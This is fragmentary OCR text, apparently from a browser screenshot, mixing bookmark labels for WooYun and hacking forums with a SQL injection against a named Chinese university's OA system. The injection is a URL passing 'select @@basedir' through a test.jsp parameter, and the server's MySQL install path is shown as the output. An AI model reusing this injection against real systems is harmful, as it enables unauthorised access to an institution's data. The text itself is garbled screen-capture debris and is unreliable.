 中国大学生服务...
WooYun.or...
致远 a6_百度...
新建网页 1
http://...23.jsp
川北医学院_...
川北医学院
第一章：LCX...
oa.nsmc.edu.cn/yyoa/common/js/menu/test.jsp?doType=101&S1=select @@
teamviewer
最常访问
火狐官方站点
新手上路
常用网址
淘
爱淘宝
WooYun.org | 自由平...
HACK80_最专业的黑...
吾爱破解论坛-LCG-LS...
序
号
@@basedir
1
e:\UFseeyon\OA\mysql
\bin\..\
www.wooyun.org